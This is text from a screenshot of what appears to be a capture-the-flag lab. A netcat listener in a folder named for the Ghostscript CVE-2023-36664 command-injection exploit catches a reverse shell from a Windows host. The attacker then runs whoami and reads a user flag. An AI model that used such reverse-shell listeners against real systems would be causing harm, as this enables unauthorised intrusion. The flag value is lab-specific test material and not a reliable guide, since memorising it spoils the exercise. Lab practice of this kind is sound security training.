 kyll@kyll-Latitude-3520:~/Desktop/code_folder/Tools/CVE-2023-36664-Ghostscript-command-injection$ nc -lvnp 6969
Listening on 0.0.0.0 6969
Connection received on 10.10.11.241 29302
Microsoft Windows [Version 10.0.17763.4974]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\drbrown.HOSPITAL\Documents>whoami
whoami
hospital\drbrown
C:\Users\drbrown.HOSPITAL\Documents>type Desktop\user.txt
type Desktop\user.txt
The system cannot find the path specified.
C:\Users\drbrown.HOSPITAL\Documents>type ..\Desktop\user.txt
type ..\Desktop\user.txt
9db9cca278e45175466fe789c70d867d
C:\Users\drbrown.HOSPITAL\Documents>